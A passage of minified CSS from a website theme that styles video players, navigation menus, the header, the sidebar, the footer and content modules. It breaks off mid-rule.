img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.video-library__placeholder{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%;background-color:#000;z-index:10;overflow:hidden;cursor:pointer}.video-library__placeholder .video-library__vimeo-player,.video-library__placeholder .video-library__youtube-player{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.video-library__placeholder iframe{z-index:1}.video-library__placeholder:hover .video-library__play-icon{transform:translate(-50%,-50%) scale(1.1);background-color:hsla(0,0%,100%,.9)}.video-library__placeholder.playing{background-image:none!important;background-color:transparent;z-index:1}.video-library__placeholder.playing .video-library__vimeo-player,.video-library__placeholder.playing .video-library__youtube-player,.video-library__placeholder.playing iframe{z-index:2}.video-library__play-icon{position:absolute;top:calc(50% - 20px);left:50%;transform:translate(-50%,-50%);width:60px;height:60px;background-color:hsla(0,0%,100%,.8);border-radius:50%;display:flex;align-items:center;justify-content:center;transition:transform .3s ease;z-index:11;pointer-events:none}.video-library__play-icon:after{content:"";width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #000;margin-left:5px}.video-library__thumb-title{margin-top:10px;font-size:16px;line-height:1.4;font-weight:500;position:relative;z-index:1}@media (max-width:768px){.video-library__play-icon{width:40px;height:40px}.video-library__play-icon:after{border-top-width:8px;border-bottom-width:8px;border-left-width:12px}.video-library__current-title{font-size:20px}.video-library__thumb-title{font-size:14px}}.header-alert{display:none;background:#53565a;padding:15px 0 0;margin:0;border:0;border-radius:0;font-size:.9em}.header-alert *{color:#fff}.header-alert .close-button{display:flex;align-items:center;align-content:center;justify-content:center}.header-alert .close{position:relative;top:-15px;float:none;align-self:center}@media (min-width:768px){.header-alert .close{top:-10px}}.header-alert .close span{font-size:1.1em;font-weight:400;color:#d9d9d6}.header-alert .close:hover span{transition:all .3s ease-in-out;text-decoration:underline;color:#d9d9d6}.header-alert .close:focus{outline:none;background:rgba(217,217,214,.25)}.header-alert .close:focus span{transition:all .3s ease-in-out;color:#fff;text-decoration:underline}.header-bg-blue{background:#003b5c;padding:5px 0;position:relative;z-index:999}.header-bg-blue .site-text{color:#fff;text-transform:uppercase;text-decoration:none;font-size:.8em}.header-bg-blue .site-link-text{display:flex;justify-content:flex-start;align-items:center}@media (max-width:767.98px){.header-bg-blue .site-link-text{display:none}}.header-bg-blue .top-menu-search{display:flex;justify-content:flex-end;flex-flow:row wrap;align-items:center}@media (max-width:767.98px){.header-bg-blue .top-menu-search .search-form-box{display:none}.header-bg-blue .menu-motorsports-top-menu-container,.header-bg-blue .menu-top-menu-container{width:100%}}.header-bg-blue .menu-motorsports-top-menu-container .top-nav,.header-bg-blue .menu-top-menu-container .top-nav{list-style:none;margin:0;padding:0;display:flex;flex-flow:row wrap;justify-content:flex-end}@media (max-width:767.98px){.header-bg-blue .menu-motorsports-top-menu-container .top-nav,.header-bg-blue .menu-top-menu-container .top-nav{justify-content:center}}.header-bg-blue .menu-motorsports-top-menu-container .top-nav li,.header-bg-blue .menu-top-menu-container .top-nav li{display:block}.header-bg-blue .menu-motorsports-top-menu-container .top-nav li a,.header-bg-blue .menu-top-menu-container .top-nav li a{font-size:.8em;color:#fff}.header-bg-blue .menu-motorsports-top-menu-container .top-nav li a:focus,.header-bg-blue .menu-motorsports-top-menu-container .top-nav li a:hover,.header-bg-blue .menu-top-menu-container .top-nav li a:focus,.header-bg-blue .menu-top-menu-container .top-nav li a:hover{text-decoration:underline}.header-bg-blue .menu-motorsports-top-menu-container .top-nav li a:active,.header-bg-blue .menu-top-menu-container .top-nav li a:active{text-decoration:underline;background:none;color:#888b8d}.navbar-brand{padding-top:1rem;padding-bottom:1rem}.admin-bar .header-bg-white.scroll{top:32px}.header-bg-white{position:relative;top:0;border-bottom:1px solid #f4f4f4;box-shadow:0 0 21px rgba(16,24,32,.3);background:#fff;width:100%;z-index:99}@media (min-width:768px){.header-bg-white{max-height:80px}}.header-bg-white .brand-wrap{display:flex;align-items:center}.header-bg-white .navbar-brand{display:block;padding:8px 0;margin:0 auto;max-width:114px;width:100%}@media (min-width:768px){.header-bg-white .navbar-brand{margin:0 1rem 0 0}}@media (max-width:991.98px){.header-bg-white .navbar-brand{max-width:130px}}@media (max-width:767.98px){.header-bg-white .navbar-brand{max-width:98px}}.header-bg-white .navbar-brand img{width:100%}@media (max-width:767.98px){.header-bg-white .navbar-brand img{margin:0 auto;display:block}}.header-bg-white .navbar-brand:hover{background:none}.header-bg-white .navbar-brand:active,.header-bg-white .navbar-brand:focus{box-shadow:0 0 1px #888b8d}@media (max-width:991.98px){.header-bg-white .header-nav{position:absolute;right:0;max-width:100%;padding:0}.header-bg-white .header-nav #navbarNav{margin:69px 0 0;height:auto!important}}@media (max-width:767.98px){.header-bg-white .header-nav #navbarNav{margin:56px 0 0;height:auto!important}}.header-bg-white.scroll{position:fixed;top:0}.header-bg-white.scroll,.header-bg-white.scroll.sticky,.header-bg-white.scroll.sticky .navbar-brand *{transition:all .2s ease-in-out}.header-bg-white .search-btn{display:flex;justify-content:flex-end;position:absolute;right:0}.header-bg-white .search-btn .search-view{background:none;border:none;font-size:1.3em;padding:0}.header-bg-white .search-btn .search-view .search-icon{display:none;position:relative;height:45px;width:45px;top:5px;cursor:pointer}.header-bg-white .search-btn .search-view .search-icon *{transition:all .4s ease-in-out}@media (max-width:767.98px){.header-bg-white .search-btn .search-view .search-icon{display:block}}.header-bg-white .search-btn .search-view .search-icon .circle{position:relative;display:block;height:17px;width:17px;top:11px;left:15px;border-radius:100%;border:2px solid #003b5c;z-index:1}.header-bg-white .search-btn .search-view .search-icon .handle{position:absolute;background-color:#003b5c;top:33px;left:37px;width:0;height:2px;display:block;transform:rotate(45deg);float:right;border-radius:2px}.header-bg-white .search-btn .search-view .search-icon .handle:after{content:"";background-color:#003b5c;width:13px;height:2px;display:block;float:right;border-radius:2px;z-index:-1}.header-bg-white .search-btn .search-view.active .search-icon *{transition:all .4 ease-in-out}.header-bg-white .search-btn .search-view.active .search-icon .handle{top:23px;width:25px;height:2px;left:11px}.header-bg-white .search-btn .search-view.active .search-icon .handle:after{width:25px;height:2px;transform-origin:center center;transform:rotate(90deg)}.header-bg-white .search-btn .search-view.active .search-icon .circle{transform:scale(0);transform-origin:30% 40%;background:#003b5c;border-color:#003b5c}@media (min-width:768px){.header-bg-white .search-btn{display:none}}.header-bg-white .mobile-search-form-box{height:0;display:flex;justify-content:flex-end;overflow:hidden;padding:0 15px;transition:all .3s ease-in-out}.header-bg-white .mobile-search-form-box.active{overflow:visible;height:45px;padding:5px 15px;transition:all .3s ease-in-out}.header-bg-white .mobile-search-form-box .search-form{width:100%}@media (min-width:768px){.header-bg-white .mobile-search-form-box{display:none}}.header-nav{position:inherit}.navbar{padding:0;height:100%}@media (min-width:992px){.navbar{width:100%;position:inherit}}@media (max-width:991.98px){.navbar{justify-content:flex-end}}.navbar #navbarNav{height:100%}.navbar .menu-main-navigation-container{height:100%;width:100%}.navbar .menu-main-navigation-container ul.nav{display:flex;justify-content:flex-start;height:100%;width:100%}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav{flex-flow:row wrap;justify-content:flex-end}}.navbar .menu-main-navigation-container ul.nav li{height:100%}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li{width:100%;text-align:left;background-color:#003b5c}.navbar .menu-main-navigation-container ul.nav li:last-of-type a{border-bottom:none}}.navbar .menu-main-navigation-container ul.nav li a{overflow:hidden;height:100%;line-height:1.7em;text-align:center;font-size:.9em;text-transform:uppercase;font-weight:700;color:#101820;position:relative;z-index:2;display:flex;justify-content:center;align-items:center;border-bottom:4px solid #fff;padding:27px 15px 24px;transition:all .2s ease-in-out}@media (min-width:1200px){.navbar .menu-main-navigation-container ul.nav li a{padding:27px 20px 24px;max-height:80px}}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li a{padding:8px 20px;color:#fff;background:#003b5c;border-bottom:none;display:flex;align-items:center;justify-content:space-between}.navbar .menu-main-navigation-container ul.nav li a.active,.navbar .menu-main-navigation-container ul.nav li a:focus,.navbar .menu-main-navigation-container ul.nav li a:hover{outline:none;color:#fff;text-decoration:none;background:none;border-bottom:none;box-shadow:none}}.navbar .menu-main-navigation-container ul.nav li a:after{display:none}.navbar .menu-main-navigation-container ul.nav li a:hover{text-decoration:none;color:#003b5c;transition:all .2s ease-in-out}@media (min-width:768px){.navbar .menu-main-navigation-container ul.nav li a:hover{border-bottom:4px solid #003b5c}}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li a:hover{color:#fff;border-bottom:none}}.navbar .menu-main-navigation-container ul.nav li a:focus{outline:none;text-decoration:none}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li a:focus{text-decoration:underline;color:#003b5c;background:none;border-bottom:4px solid #003b5c;box-shadow:inset 0 0 0 1px #d9d9d6}}.navbar .menu-main-navigation-container ul.nav li a.active{color:#004b87;transition:all 0s ease-in-out}.navbar .menu-main-navigation-container ul.nav li a.active:before{color:#fff}.navbar .menu-main-navigation-container ul.nav li a .mobile-chevron{transition:all 0s ease-in-out}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li a .mobile-chevron{color:#ffbf3f;font-size:1.6em}}.navbar .menu-main-navigation-container ul.nav li.large-menu{position:inherit}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu{background:#003b5c;width:100%;top:79px;padding:0;box-shadow:0 0 10px rgba(83,86,90,.3);overflow:hidden}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .container:after{content:"";width:100%;background:#fff;position:absolute;height:100%;right:-40%;top:0;z-index:-1}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:first-of-type{grid-area:1/1/3/2}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:first-of-type{padding:34px}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(2){grid-area:1/2/3/3}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(2){padding:34px}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(3){grid-area:1/3/3/4}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(3){padding:34px}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(4){grid-area:1/4/2/5}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(4){padding:34px 34px 0}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(5){grid-area:2/4/3/5}@media (min-width:992px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col:nth-of-type(5){padding:16px 34px 34px}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul{list-style:none;margin:0;padding:0}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li{margin:0;padding:0;background:none}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li a{padding:5px 5px 5px 0;font-size:.9em}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li a{padding:7px 15px;font-size:1.1em;line-height:1.4em}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li a.active,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li a:focus,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col ul li a:hover{background:#fff;color:#003b5c;text-decoration:underline}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu-col{padding:0}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu_block{background:#fff}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu_block .h5{font-size:1em;text-transform:uppercase;margin:0 0 12px}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu_block .h5{margin:15px 0 8px 15px}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu_block .h5 a{margin:0;padding:0;font-size:1em;color:#101820;text-transform:uppercase}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .menu_block .h5:after{content:"";width:100%;height:2px;display:block;position:relative;bottom:-4px;background:#d9d9d6}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block{background:#003b5c;color:#fff}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block{background:#fff;padding:5px 0}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block p.h5{text-transform:uppercase;font-size:1.1em}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block p.h5{display:none;font-size:1em}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block p{font-size:.8em;font-weight:600}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block p{display:none}}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block .menulink{display:inline;padding:7px 5px 7px 0}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block .menulink{color:#003b5c!important;display:flex;padding:0 15px;font-size:1.1em;line-height:1.4em}.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block .menulink:after{display:none!important}}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu{z-index:5;border-radius:0;border:none;padding:10px 5px;box-shadow:0 0 10px rgba(83,86,90,.3);background:#fff;width:100%;left:0;right:0;margin:0;transition:all .3s}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li .dropdown-menu{position:absolute;top:50px;height:100%;width:100%;overflow-y:auto;overflow-x:hidden;overscroll-behavior:contain;border:none;background:#fff;transform:translateX(100%)}}@media (max-width:991.98px) and (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li .dropdown-menu{height:66vh}}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a{margin:0;padding:5px 10px;text-align:left;color:#004b87;line-height:1.4em;border-radius:0;border:none;display:block;text-transform:none;height:auto;font-size:.9em;white-space:normal}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a{padding:10px;font-size:1.1em}}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a:after,.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a:before{display:none}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a.active{background:none;color:#004b87;text-decoration:underline;text-align:left}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a.active:after,.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a.active:before{display:none}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a:focus,.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a:hover{background:none;color:#004b87;text-decoration:underline}@media (max-width:991.98px){.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a{padding:8px 15px;background:#fff;display:flex;align-items:center;justify-content:space-between}.navbar .menu-main-navigation-container ul.nav li .dropdown-menu a .mobile-chevron{font-size:1.3em;color:#003b5c}.navbar .menu-main-navigation-container ul.nav li.dropdown.hold,.navbar .menu-main-navigation-container ul.nav li.dropdown.show,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block{z-index:25;position:absolute;top:69px;height:100%;transform:translateX(0)}.navbar .menu-main-navigation-container ul.nav li.dropdown.hold>a,.navbar .menu-main-navigation-container ul.nav li.dropdown.show>a,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block>a,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block>a{height:50px;flex-direction:row-reverse}.navbar .menu-main-navigation-container ul.nav li.dropdown.hold>a .nav-link-text,.navbar .menu-main-navigation-container ul.nav li.dropdown.hold>a li.large-menu .dropdown-menu .call_out_block .menulink,.navbar .menu-main-navigation-container ul.nav li.dropdown.show>a .nav-link-text,.navbar .menu-main-navigation-container ul.nav li.dropdown.show>a li.large-menu .dropdown-menu .call_out_block .menulink,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block li.dropdown.hold>a .menulink,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block li.dropdown.show>a .menulink,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block li.hold.menu_block>a .menulink,.navbar .menu-main-navigation-container ul.nav li.large-menu .dropdown-menu .call_out_block li.show.menu_block>a .menulink,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block>a .nav-link-text,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block>a li.large-menu .dropdown-menu .call_out_block .menulink,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block>a .nav-link-text,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block>a li.large-menu .dropdown-menu .call_out_block .menulink{flex:1;text-align:left;font-size:1.1em}.navbar .menu-main-navigation-container ul.nav li.dropdown.hold>a .mobile-chevron,.navbar .menu-main-navigation-container ul.nav li.dropdown.show>a .mobile-chevron,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block>a .mobile-chevron,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block>a .mobile-chevron{margin-right:.5rem;transform:rotate(180deg)}.navbar .menu-main-navigation-container ul.nav li.dropdown .dropdown-menu.hold,.navbar .menu-main-navigation-container ul.nav li.dropdown .dropdown-menu.show,.navbar .menu-main-navigation-container ul.nav li li.menu_block .dropdown-menu.hold,.navbar .menu-main-navigation-container ul.nav li li.menu_block .dropdown-menu.show{transform:translateX(0)}}@media (max-width:767.98px){.navbar .menu-main-navigation-container ul.nav li.dropdown.hold,.navbar .menu-main-navigation-container ul.nav li.dropdown.show,.navbar .menu-main-navigation-container ul.nav li li.hold.menu_block,.navbar .menu-main-navigation-container ul.nav li li.show.menu_block{top:56px}}.navbar-toggler{overflow:hidden;width:45px;max-width:45px;height:45px;display:block;border:0;border-radius:0;margin:0;padding:25px}@media (max-width:991.98px){.navbar-toggler{position:absolute;top:0;right:8px;left:inherit;margin:10px 0 0}}@media (max-width:767.98px){.navbar-toggler{position:absolute;top:0;right:inherit;left:8px;margin:0}}.navbar-toggler:focus{outline:0;box-shadow:0 0 1px #888b8d}.navbar-toggler *{transition:all .3s ease}.navbar-toggler .navbar-toggler-text{cursor:pointer;position:absolute;z-index:99;height:100%;width:62%;top:0;left:0;right:0;margin:auto;padding:10px 0}.navbar-toggler .navbar-toggler-text .spinner2{position:absolute;height:3px;width:100%;background-color:#003b5c}.navbar-toggler .navbar-toggler-text .diagonal.part-1,.navbar-toggler .navbar-toggler-text .diagonal.part-2,.navbar-toggler .navbar-toggler-text .horizontal{position:relative;float:left;margin-top:6px}button[aria-expanded=true]{border:none;background-color:none}button[aria-expanded=true] *{transition:all .3s ease}button[aria-expanded=true] .navbar-toggler-text .spinner2{background-color:#004b87}button[aria-expanded=true] .navbar-toggler-text .horizontal{transform:translateX(-100px)}button[aria-expanded=true] .navbar-toggler-text .diagonal.part-1{transform:rotate(135deg);margin-top:15px}button[aria-expanded=true] .navbar-toggler-text .diagonal.part-2{transform:rotate(-135deg);margin-top:-12px}.sidebar .search-form{width:100%}.sidebar .search-form .search-submit{background:#003b5c;color:#fff}.sidebar .search-form .search-submit:focus,.sidebar .search-form .search-submit:hover{background:#004b87;color:#fff}.sidebar .title{width:100%;display:block;font-weight:500;font-size:1.3em;color:#101820;margin:0 0 10px}.sidebar .title i{color:#003b5c;transform-origin:center;margin:0 0 0 10px;font-size:.8em;transition:all .3s ease-in-out}.sidebar .title.collapsed i{transition:all .3s ease-in-out;transform:rotate(180deg)}.sidebar .categories{margin:35px 0 22px}.sidebar .tags{margin:46px 0 35px}.sidebar .categories ul,.sidebar .tags ul{list-style:none;margin:0;padding:0}.sidebar .categories ul li,.sidebar .tags ul li{border-bottom:2px solid #d9d9d6}.sidebar .categories ul li .sub-tax,.sidebar .tags ul li .sub-tax{margin:0 0 0 15px;height:0;transition:all .3s ease-in-out;overflow:hidden}.sidebar .categories ul li .sub-tax.show,.sidebar .tags ul li .sub-tax.show{height:auto;transition:all .3s ease-in-out}.sidebar .categories ul li .sub-tax li:last-of-type,.sidebar .tags ul li .sub-tax li:last-of-type{border-bottom:none}.sidebar .categories ul li a,.sidebar .tags ul li a{display:block;text-transform:uppercase;color:#101820;font-weight:500;padding:10px 0;font-size:.9em}.navbar .menu-main-navigation-container .sidebar .categories ul.nav li a.menu_block,.navbar .menu-main-navigation-container .sidebar .tags ul.nav li a.menu_block,.sidebar .categories .navbar .menu-main-navigation-container ul.nav li a.menu_block,.sidebar .categories ul li a.dropdown,.sidebar .tags .navbar .menu-main-navigation-container ul.nav li a.menu_block,.sidebar .tags ul li a.dropdown{display:flex;flex-flow:row wrap}.sidebar .categories ul li a.active,.sidebar .tags ul li a.active{font-weight:700}.sidebar .categories ul li a .sub-arrow,.sidebar .tags ul li a .sub-arrow{padding-left:15px;flex-grow:1}.sidebar .categories ul li a .sub-arrow i,.sidebar .tags ul li a .sub-arrow i{transition:all .3s ease-in-out;transform:rotate(180deg)}.sidebar .categories ul li a .sub-arrow.collapsed i,.sidebar .tags ul li a .sub-arrow.collapsed i{transition:all .3s ease-in-out;transform:rotate(0deg)}.content-info{position:relative}.content-info .footer-cta-wrapper{background:rgba(217,217,214,.25);padding:15px 0}.content-info .footer-cta-wrapper .signup-text{display:flex;flex-flow:row wrap;align-items:center;font-size:1.4em;justify-content:flex-end;font-weight:700}@media (max-width:991.98px){.content-info .footer-cta-wrapper .signup-text{justify-content:center;text-align:center}}.content-info .footer-cta-wrapper .signup-text p{margin:0;padding:0}.content-info .footer-cta-wrapper .signup-form{display:flex;flex-flow:row wrap;align-items:end}@media (max-width:767.98px){.content-info .footer-cta-wrapper .signup-form .pardotform{height:100px}}.content-info .info-wrap{padding:48px 0;background:#101820;color:#fff}@media (max-width:767.98px){.content-info .info-wrap .left-content{margin:0 0 30px}}.content-info .info-wrap .left-content p{font-size:.9em}@media (max-width:767.98px){.content-info .info-wrap .footer-navigation{margin:0 0 30px}}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container{max-width:380px}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav{margin:0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(auto-fill,minmax(130px,1fr))}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav li a{padding:0 0 10px;margin:0;color:#d9d9d6;font-size:.9em;transition:all .3s ease-in-out}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav li a:hover{text-decoration:underline}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav li a:focus{transition:all .3s ease-in-out;outline:none;text-decoration:underline;color:#fff;background:rgba(217,217,214,.25)}.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav li a:active{background:none;text-decoration:underline;color:#888b8d}@media (max-width:767.98px){.content-info .info-wrap .footer-social{margin:0 0 30px}}.content-info .info-wrap .footer-social .social-wrapper .social-icon{color:#fff;display:block;font-size:.9em;padding:2px 0 0}.content-info .info-wrap .footer-social .social-wrapper .social-icon i{display:inline-block;margin:0 8px}.content-info .footer-copyright{padding:17px 0 21px;background:#000;color:#fff}.content-info .footer-copyright .col-12{display:flex;align-items:center}@media (max-width:991.98px){.content-info .footer-copyright .menu-bottom-footer-navigation-container{margin:0 0 25px}}.content-info .footer-copyright .menu-bottom-footer-navigation-container .bottom-menu{margin:0;padding:0;list-style-type:none;display:flex;flex-flow:row wrap}.content-info .footer-copyright .menu-bottom-footer-navigation-container .bottom-menu li a{padding:0 10px 0 0;margin:0;color:#d9d9d6;font-weight:700;font-size:.7em}.content-info .footer-copyright .menu-bottom-footer-navigation-container .bottom-menu li a:hover{text-decoration:underline}.content-info .footer-copyright .menu-bottom-footer-navigation-container .bottom-menu li a:focus{transition:all .3s ease-in-out;outline:none;text-decoration:none;color:#fff;background:rgba(217,217,214,.25)}.content-info .footer-copyright .copycontent{display:flex;flex-flow:row wrap;justify-content:flex-end;align-items:center;width:100%}@media (max-width:991.98px){.content-info .footer-copyright .copycontent{justify-content:flex-start}}.content-info .footer-copyright .copycontent .copyrights{margin:0 4px 0 0}.content-info .footer-copyright .copycontent p{font-size:.7em;margin-bottom:0;color:#d9d9d6}.content-info .footer-copyright .footer-logo{display:flex;justify-content:flex-end}@media (max-width:991.98px){.content-info .footer-copyright .footer-logo{position:relative;top:-20px}}@media (max-width:767.98px){.content-info .footer-copyright .footer-logo{top:0;margin:27px 0 0;justify-content:flex-start}}.content-info .footer-copyright .footer-logo img{opacity:.5;height:auto;max-width:83px;-o-object-fit:contain;object-fit:contain}.modules{padding-top:50px;padding-bottom:50px;background-repeat:no-repeat;background-size:cover;background-position:50%}.hero_module{margin:0;padding:0}@media (max-width:991.98px){.hero_module .owl-carousel .owl-stage{display:flex;flex-flow:wrap}}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg{position:relative;height:50vw;min-height:300px;max-height:500px}@media (max-width:991.98px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg{height:60vw}}@media (max-width:767.98px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg{height:100%;max-height:100%;padding:35px 5%}}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .container{height:100%;align-items:center;display:flex;width:100%}@media (min-width:768px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .container .row{width:100%}}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .content{height:100%;position:relative;z-index:5;color:#fff;padding:50px 15px;word-break:break-word}@media (max-width:767.98px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .content{padding:10px 15px 30px}}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .banner-image{position:absolute;top:0;bottom:0;right:0;left:0;height:100%}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper{position:absolute;top:0;bottom:0;right:0;left:0}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper .videobg-aspect{height:100%}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper .videobg-aspect .video{height:100vw;width:100%;position:absolute;right:0;bottom:0;overflow:hidden}@media (max-width:767.98px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper .videobg-aspect .video{height:100%}}.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper iframe{height:100%;width:100%;position:absolute;bottom:0;top:28vw}@media (max-width:767.98px){.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .video-wrapper iframe{top:0;left:-115vw;width:300%}}.hero_module .owl-carousel .owl-dots{position:absolute;bottom:20px;z-index:5;width:100%;display:flex;justify-content:center}.hero_module .owl-carousel .owl-dots .owl-dot{margin:0 2px;padding:10px 0!important}.hero_module .owl-carousel .owl-dots .owl-dot:hover span{transition:all .3s ease-in-out;background:#fff}.hero_module .owl-carousel .owl-dots .owl-dot:focus{box-shadow:0 0 2px #d9d9d6;outline:none}.hero_module .owl-carousel .owl-dots .owl-dot span{transition:all .3s ease-in-out;background:hsla(0,0%,100%,.3);height:4px;width:50px;display:block}.hero_module .owl-carousel .owl-dots .owl-dot.active span{background:#fff}.forward_path{padding-bottom:20px}.forward_path .fw-wrapper{display:flex}.forward_path .fw-box{display:flex;flex-direction:column;justify-content:space-between;align-items:baseline;background:#fff;border-top:8px solid #ffbf3f;padding:35px;margin-bottom:30px;width:100%}.forward_path .fw-box .fw-title{font-size:1.6em;margin:0 0 30px}.forward_path .fw-box p{color:#101820;font-size:.9em}.forward_path .fw-box .btn,.forward_path .fw-box button[type=submit],.forward_path .fw-box input[type=submit]{margin-top:52px}.forward_path .fw-box .fw-link{display:inline-block;font-weight:700;color:#004b87;font-size:16px;margin-top:32px}.forward_path .fw-box:focus,.forward_path .fw-box:hover{text-decoration:none}.forward_path .fw-box:focus .btn,.forward_path .fw-box:focus button[type=submit],.forward_path .fw-box:focus input[type=submit],.forward_path .fw-box:hover .btn,.forward_path .fw-box:hover button[type=submit],.forward_path .fw-box:hover input[type=submit]{background:#004b87;color:#fff;border:2px solid #004b87}.text_media_content{padding:0;overflow:hidden;position:relative}.text_media_content.bg-primary .content{background:#003b5c}.text_media_content.bg-gray .content{background:#f4f4f4}.text_media_content.bg-secondary .content{background:#004b87!important}.text_media_content .container{position:relative;z-index:9}@media (max-width:991.98px){.text_media_content .background{min-height:350px}}@media (min-width:768px){.text_media_content .background{position:absolute;top:0;margin:0 auto;left:0;right:0}}.text_media_content .background .image{padding:0}@media (max-width:991.98px){.text_media_content .background .image{min-height:350px}}.text_media_content .content{display:flex;flex-flow:row wrap;align-items:center;padding:30px 15px}.text_media_content .content ul{font-size:.9em}@media (min-width:768px){.text_media_content .content{padding:60px}.text_media_content .image{min-height:500px}}.text_media_content .image-wrap{height:100%;min-height:100px;position:absolute;width:100%}.text_media_content .image-wrap img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.text_media_content .video .image-wrap{min-height:100%}.text_media_content_contained{padding:0;overflow:hidden}.text_media_content_contained .content{display:flex;flex-flow:row wrap;align-items:center;padding:30px 15px}.text_media_content_contained .content ul{font-size:.9em}.text_media_content_contained .content 